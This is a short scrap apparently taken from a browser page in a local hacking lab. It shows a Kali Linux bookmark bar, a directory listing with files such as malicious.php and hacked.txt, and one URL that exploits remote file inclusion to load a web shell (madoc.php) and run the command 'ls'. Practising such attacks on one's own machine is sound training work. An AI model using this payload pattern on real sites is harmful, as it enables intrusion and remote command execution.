 localhost/kichban3/file_inclusion.php?page=http://localhost/madoc.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Acunetix
hacked.txt huydenchoi.txt index1.html kichban3 library madoc.php malicious.php test.php xss.html About Contact